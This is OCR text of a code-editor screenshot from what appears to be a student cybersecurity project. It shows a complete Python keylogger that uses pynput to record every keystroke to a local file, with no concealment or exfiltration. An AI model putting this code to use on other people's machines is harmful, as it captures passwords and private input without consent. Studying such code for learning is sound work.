 File Edit Selection View Go Run ··· SCT_CS
Welcome caesar_cipher.py image_encryptor.py password_strength_checker.py keylogger.py
keylogger.py > ...
1 import pynput.keyboard
2 import os
3
4 log_file = "keylog.txt"
5
6
7 def on_press(key):
8     try:
9
10         with open(log_file, "a") as f:
11             f.write(key.char)
12     except AttributeError:
13
14         with open(log_file, "a") as f:
15             f.write("[" + str(key) + "]")
16
17
18     if key == pynput.keyboard.Key.esc:
19         return False
20
21
22 def main():
23
24     if not os.path.isfile(log_file):
25         open(log_file, "w").close()
26
27
28     with pynput.keyboard.Listener(on_press=on_press) as listener:
29         print("🔑 Keylogger started... Logging keystrokes to:", log_file)
30         print("⚠️ Press ESC to stop.")
31         listener.join()
32
33 if __name__ == "__main__":
34     main()
35
1
0 0 Ln 34, Col 11 Spaces: 4 UTF-8 CRLF {} Python 3.12.7 ('base': conda) Go Live